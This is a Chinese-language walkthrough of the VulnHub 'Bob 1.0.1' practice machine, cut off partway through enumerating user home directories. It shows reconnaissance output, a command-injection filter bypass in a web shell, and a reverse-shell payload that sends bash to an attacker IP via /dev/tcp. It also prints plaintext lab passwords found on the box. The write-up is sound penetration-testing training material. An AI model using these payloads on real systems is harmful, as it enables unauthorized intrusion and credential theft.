VulnHub-Bob: 1.0.1
靶机地址:https://www.vulnhub.com/entry/bob-101,226/
目标:Your Goal is to get the flag in /
提示:Remember to look for hidden info/files
一、信息收集
1.1 主机扫描
使用arp-scan确定目标靶机(192.168.0.10)
arp-scan -l
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:51:7e:3f, IPv4: 192.168.0.2
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.0.1 00:50:56:c0:00:08 VMware, Inc.
192.168.0.1 00:50:56:f3:b5:59 VMware, Inc. (DUP: 2)
192.168.0.10 00:0c:29:b4:de:02 VMware, Inc.
192.168.0.128 00:50:56:ee:f3:88 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.079 seconds (123.14 hosts/sec). 3 responded
确定目标靶机IP地址为192.168.0.10
1.2 端口扫描
使用nmap扫描查看目标靶机端口开放情况
nmap -p- 192.168.0.10
┌──(root㉿kali)-[~]
└─# nmap -p- 192.168.0.10
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-09 19:53 CST
Nmap scan report for 192.168.0.10
Host is up (0.0013s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
25468/tcp open unknown
MAC Address: 00:0C:29:B4:DE:02 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 16.02 seconds
开放端口:21、80、25468
深度扫描25468端口
nmap -sV -p25468 192.168.0.10
┌──(root㉿kali)-[~]
└─# nmap -sV -p25468 192.168.0.10
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-09 19:54 CST
Nmap scan report for 192.168.0.10
Host is up (0.0012s latency).
PORT STATE SERVICE VERSION
25468/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u2 (protocol 2.0)
MAC Address: 00:0C:29:B4:DE:02 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.83 seconds
目标靶机将SSH远程连接端口改为25468端口
1.3 服务发现
浏览器访问目标靶机80端口

发现是一个学校的官网,随便点点其它页面,访问http://192.168.0.10/news.html发现页面显示网站被黑
完成IT学校系统返工
上周,我们的学校网络和服务器遭到黑客入侵,我们不确定他们是否窃取或泄露了任何重要信息,但我们已采取措施防止这种情况再次发生。我们已经雇佣了新的IT人员来帮助保护网络安全,学校的主服务器只能在内部访问。出于这个原因,我们已经禁用了外部登录,直到另行通知。


查看源代码没有任何发现,访问http://192.168.0.10/login.html显示禁止外部登录
不允许外部登录,尝试使用XFF伪造进行绕过,抓包加入XFF参数

可以看到页面依然显示不允许外部登录,显然这种方法是不行的
2、目录爆破
使用dirb对网站进行目录结构扫描
dirb http://192.168.0.10/
┌──(root㉿kali)-[~]
└─# dirb http://192.168.0.10/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Jun 9 20:03:22 2023
URL_BASE: http://192.168.0.10/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.10/ ----
+ http://192.168.0.10/index.html (CODE:200|SIZE:1425)
+ http://192.168.0.10/robots.txt (CODE:200|SIZE:111)
+ http://192.168.0.10/server-status (CODE:403|SIZE:300)
-----------------
END_TIME: Fri Jun 9 20:03:25 2023
DOWNLOADED: 4612 - FOUND: 3
2.1 robots.txt
访问http://192.168.0.10/robots.txt页面

将robots.txt文件中的页面依次访问查看
2.2 login.php
http://192.168.0.10/login.php页面
没有任何有价值信息
2.3 dev_shell.php
http://192.168.0.10/dev_shell.php页面

尝试命令执行
ls

发现命令没能成功执行,猜测可能被过滤了,尝试使用连接符(&)进行连接再次执行命令
ls&pwd

发现命令成功执行,所以判断这里存在命令执行漏洞
2.4 lat_memo.html
http://192.168.0.10/lat_memo.html页面

备忘录由用户Bob在GMT+10:00:37:42发送
嘿,伙计们,这里的IT别忘了查看您关于最近安全漏洞的电子邮件。服务器上运行着一个没有保护的web shell,但它应该是安全的,因为我已经将过滤器从旧的windows服务器移植到了我们的新linux服务器。您的电子邮件将具有指向外壳的链接。
-鲍勃
2.5 passwords.html
http://192.168.0.10/passwords.html页面

真的,是谁制作了这个文件,至少可以显示你的密码哈希,黑客不能用哈希做任何事情,这可能就是我们最初发生安全漏洞的原因。科米恩人这是基本的101安全!我已将文件从服务器上移走。不要每次有人做这样愚蠢的事就让我收拾残局。我们将举行一次会议,讨论我在服务器上发现的这件事和其他事情。>:(
-鲍勃
二、渗透过程
存在命令执行,直接反弹SHELL
1、Kali监听
Kali端开启监听
nc -lvnp 8989
┌──(root㉿kali)-[~]
└─# nc -lvnp 8989
listening on [any] 8989 ...
2、反弹SHELL
在浏览器页面输入构造反弹SHELL语句并执行
ls&bash -c 'exec bash -i &>/dev/tcp/192.168.0.2/8989 <&1'
查看Kali端监听成功
┌──(root㉿kali)-[~]
└─# nc -lvnp 8989
listening on [any] 8989 ...
connect to [192.168.0.2] from (UNKNOWN) [192.168.0.10] 45080
bash: cannot set terminal process group (607): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Milburg-High:/var/www/html$
3、升级FULL TTY
python -c 'import pty; pty.spawn("/bin/bash")'
CTRL+Z
stty raw -echo
fg
ls
export SHELL=/bin/bash
export TERM=screen
stty rows 33 columns 145
reset
┌──(root㉿kali)-[~]
└─# nc -lvnp 8989
listening on [any] 8989 ...
connect to [192.168.0.2] from (UNKNOWN) [192.168.0.10] 45088
bash: cannot set terminal process group (607): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Milburg-High:/var/www/html$ python -c 'import pty; pty.spawn("/bin/bash")'
<tml$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Milburg-High:/var/www/html$ ^Z
[1]+ 已停止 nc -lvnp 8989
┌──(root㉿kali)-[~]
└─# stty raw -echo
┌──(root㉿kali)-[~]
└─#
nc -lvnp 8989
ls
WIP.jpg dev_shell.php.bak lat_memo.html robots.txt
about.html dev_shell_back.png login.html school_badge.png
contact.html index.html news.html
dev_shell.php index.html.bak passwords.html
www-data@Milburg-High:/var/www/html$ export SHELL=/bin/bash
www-data@Milburg-High:/var/www/html$ export TERM=screen
www-data@Milburg-High:/var/www/html$ stty rows 33 columns 145
www-data@Milburg-High:/var/www/html$ reset
www-data@Milburg-High:/var/www/html$
三、权限提升
1、sudo
查看用户的sudo权限
sudo -l
www-data@Milburg-High:/var/www/html$ sudo -l
Matching Defaults entries for www-data on Milburg-High:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on Milburg-High:
(ALL) NOPASSWD: /usr/bin/service apache2 *
(root) NOPASSWD: /bin/systemctl start ssh
没有能够提权的命令
2、SUID
查看用户的suid权限
find / -perm -u=s -type f 2>/dev/null
www-data@Milburg-High:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/xorg/Xorg.wrap
/usr/lib/openssh/ssh-keysign
/usr/sbin/exim4
/usr/sbin/pppd
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/chsh
/bin/su
/bin/ping
/bin/umount
/bin/mount
/bin/ntfs-3g
/bin/fusermount
经过尝试没有发现能够进行提权的命令
3、/home/
进入家目录,发现有四个用户(bob、elliot、jc、seb)
cd /home/
ls -alh
www-data@Milburg-High:/var/www/html$ cd /home/
www-data@Milburg-High:/home$ ls -alh
total 24K
drwxr-xr-x 6 root root 4.0K Mar 4 2018 .
drwxr-xr-x 22 root root 4.0K Mar 5 2018 ..
drwxr-xr-x 18 bob bob 4.0K Mar 8 2018 bob
drwxr-xr-x 15 elliot elliot 4.0K Feb 27 2018 elliot
drwxr-xr-x 15 jc jc 4.0K Feb 27 2018 jc
drwxr-xr-x 15 seb seb 4.0K Mar 5 2018 seb
3.1 bob
进入bob家目录查看
cd bob/
ls -alh
www-data@Milburg-High:/home$ cd bob/
www-data@Milburg-High:/home/bob$ ls -alh
total 172K
drwxr-xr-x 18 bob bob 4.0K Mar 8 2018 .
drwxr-xr-x 6 root root 4.0K Mar 4 2018 ..
-rw------- 1 bob bob 2.0K Mar 8 2018 .ICEauthority
-rw------- 1 bob bob 214 Mar 8 2018 .Xauthority
-rw------- 1 bob bob 6.3K Mar 8 2018 .bash_history
-rw-r--r-- 1 bob bob 220 Feb 21 2018 .bash_logout
-rw-r--r-- 1 bob bob 3.5K Mar 5 2018 .bashrc
drwxr-xr-x 7 bob bob 4.0K Feb 21 2018 .cache
drwx------ 8 bob bob 4.0K Feb 27 2018 .config
-rw-r--r-- 1 bob bob 55 Feb 21 2018 .dmrc
drwxr-xr-x 2 bob bob 4.0K Feb 21 2018 .ftp
drwx------ 3 bob bob 4.0K Mar 5 2018 .gnupg
drwxr-xr-x 3 bob bob 4.0K Feb 21 2018 .local
drwx------ 4 bob bob 4.0K Feb 21 2018 .mozilla
drwxr-xr-x 2 bob bob 4.0K Mar 4 2018 .nano
-rw-r--r-- 1 bob bob 72 Mar 5 2018 .old_passwordfile.html
-rw-r--r-- 1 bob bob 675 Feb 21 2018 .profile
drwx------ 2 bob bob 4.0K Mar 5 2018 .vnc
-rw-r--r-- 1 bob bob 25K Mar 8 2018 .xfce4-session.verbose-log
-rw-r--r-- 1 bob bob 27K Mar 7 2018 .xfce4-session.verbose-log.last
-rw------- 1 bob bob 3.6K Mar 8 2018 .xsession-errors
-rw------- 1 bob bob 2.8K Mar 7 2018 .xsession-errors.old
drwxr-xr-x 2 bob bob 4.0K Feb 21 2018 Desktop
drwxr-xr-x 3 bob bob 4.0K Mar 5 2018 Documents
drwxr-xr-x 3 bob bob 4.0K Mar 8 2018 Downloads
drwxr-xr-x 2 bob bob 4.0K Feb 21 2018 Music
drwxr-xr-x 2 bob bob 4.0K Feb 21 2018 Pictures
drwxr-xr-x 2 bob bob 4.0K Feb 21 2018 Public
drwxr-xr-x 2 bob bob 4.0K Feb 21 2018 Templates
drwxr-xr-x 2 bob bob 4.0K Feb 21 2018 Videos
发现有一个.old_passwordfile.html文件,查看其内容
cat .old_passwordfile.html
www-data@Milburg-High:/home/bob$ cat .old_passwordfile.html
<html>
<p>
jc:Qwerty
seb:T1tanium_Pa$$word_Hack3rs_Fear_M3
</p>
</html>
发现里面存有jc和seb用户的密码
3.2 jc
进入jc家目录查看
cd ../jc/
ls -alh
www-data@Milburg-High:/home/bob$ cd ../jc/
www-data@Milburg-High:/home/jc$ ls -alh
total 104K
drwxr-xr-x 15 jc jc 4.0K Feb 27 2018 .
drwxr-xr-x 6 root root 4.0K Mar 4 2018 ..
-rw------- 1 jc jc 0 Feb 27 2018 .ICEauthority
-rw------- 1 jc jc 55 Feb 27 2018 .Xauthority
-rw-r--r-- 1 jc jc 220 Feb 27 2018 .bash_logout
-rw-r--r-- 1 jc jc 3.5K Feb 27 2018 .bashrc
drwxr-xr-x 7 jc jc 4.0K Feb 27 2018 .cache
drwx------ 7 jc jc 4.0K Feb 27 2018 .config
-rw-r--r-- 1 jc jc 55 Feb 27 2018 .dmrc
drwx------ 3 jc jc 4.0K Feb 27 2018 .gnupg
drwxr-xr-x 3 jc jc 4.0K Feb 27 2018 .local
drwx------ 4 jc jc 4.0K Feb 27 2018 .mozilla
-rw-r--r-- 1 jc jc 675 Feb 27 2018 .profile
-rw-r--r-- 1 jc jc 14K Feb 27 2018 .xfce4-session.verbose-log
-rw------- 1 jc jc 4.2K Feb 27 2018 .xsession-errors
drwxr-xr-x 2 jc jc 4.0K Feb 27 2018 Desktop
drwxr-xr-x 2 jc jc 4.0K Feb 27 2018 Documents
drwxr-xr-x 2 jc jc 4.0K Feb 27 2018 Downloads
drwxr-xr-x 2 jc jc 4.0K Feb 27 2018 Music
drwxr-xr-x 2 jc jc 4.0K Feb 27 2018 Pictures
drwxr-xr-x 2 jc jc 4.0K Feb 27 2018 Public
drwxr-xr-x 2 jc jc 4.0K Feb 27 2018 Templates
drwxr-xr-x 2 jc jc 4.0K Feb 27 2018 Videos
3.3 seb
进入seb家目录查看
cd ../seb/
ls -alh
www-data@Milburg-High:/home/jc$ cd ../seb/
www-data@Milburg-High:/home/seb$ ls -alh
total 132K
drwxr-xr-x 15 seb seb 4.0K Mar 5 2018 .
drwxr-xr-x 6 root root 4.0K Mar 4 2018 ..
-rw------- 1 seb seb 0 Mar 5 2018 .ICEauthority
-rw------- 1 seb seb 55 Mar 5 2018 .Xauthority
-rw-r--r-- 1 seb seb 220 Feb 27 2018 .bash_logout
-rw-r--r-- 1 seb seb 3.5K Feb 27 2018 .bashrc
drwxr-xr-x 7 seb seb 4.0K Feb 27 2018 .cache
drwx------ 8 seb seb 4.0K Mar 5 2018 .config
-rw-r--r-- 1 seb seb 55 Feb 27 2018 .dmrc
drwx------ 3 seb seb 4.0K Feb 27 2018 .gnupg
drwxr-xr-x 3 seb seb 4.0K Feb 27 2018 .local
drwx------ 4 seb seb 4.0K Feb 27 2018 .mozilla
-rw-r--r-- 1 seb seb 675 Feb 27 2018 .profile
-rw-r--r-- 1 seb seb 21K Mar 5 2018 .xfce4-session.verbose-log
-rw-r--r-- 1 seb seb 15K Mar 5 2018 .xfce4-session.verbose-log.last
-rw------- 1 seb seb 3.4K Mar 5 2018 .xsession-errors
-rw------- 1 seb seb 4.7K Mar 5 2018 .xsession-errors.old
drwxr-xr-x 2 seb seb 4.0K Feb 27 2018 Desktop
drwxr-xr-x 2 seb seb 4.0K Feb 27 2018 Documents
drwxr-xr-x 2 seb seb 4.0K Mar 5 2018 Downloads
drwxr-xr-x 2 seb seb 4.0K Feb 27 2018 Music
drwxr-xr-x 2 seb seb 4.0K Feb 27 2018 Pictures
drwxr-xr-x 2 seb seb 4.0K Feb 27 2018 Public
drwxr-xr-x 2 seb seb 4.0K Feb 27 2018 Templates
drwxr-xr-x 2 seb seb 4.0K Feb 27 2018 Videos
3.3 elloit
进入elloit家目录查看
cd ../elliot/
ls -alh
www-data@Milburg-High:/home/seb$ cd ../elliot/
www-data@Milburg-High:/home/elliot$ ls -alh
total 116K
drwxr-xr-x 15 elliot elliot 4.0K Feb 27 2018 .
drwxr-xr-x 6 root root 4.0K Mar 4 2018 ..
-rw------- 1 elliot elliot 0 Feb 27 2018 .ICEauthority
-rw------- 1 elliot elliot 55 Feb 27 2018 .Xauthority
-rw------- 1 elliot elliot 121 Mar 8 2018 .bash_history
-rw-r--r-- 1 elliot elliot 220 Feb 27 2018 .bash_logout
-rw-r--r-- 1 elliot elliot 3.5K Feb 27 2018 .bashrc
drwxr-xr-x 7 elliot elliot 4.0K Feb 27 2018 .cache
drwx------ 8 elliot elliot 4.0K Feb 27 2018 .config
-rw-r--r-- 1 elliot elliot 55 Feb 27 2018 .dmrc
drwx------ 3 elliot elliot 4.0K Feb 27 2018 .gnupg
drwxr-xr-x 3 elliot elliot 4.0K Feb 27 2018 .local
drwx------ 4 elliot elliot 4.0K Feb 27 2018 .mozilla
-rw-r--r-- 1 elliot elliot 675 Feb 27 2018 .profile
-rw-r--r-- 1 elliot elliot 17K Feb 27 2018 .xfce4-session.verbose-log
-rw------- 1 elliot elliot 4.4K Feb 27 2018 .xsession-errors
drwxr-xr-x 2 elliot elliot 4.0K Feb 27 2018 Desktop
drwxr-xr-x 2 elliot elliot 4.0K Feb 27 2018 Documents
drwxr-xr-x 2 elliot elliot 4.0K Feb 27 2018 Downloads
drwxr-xr-x 2 elliot elliot 4.0K Feb 27 2018 Music
drwxr-xr-x 2 elliot elliot 4.0K Feb 27 2018 Pictures
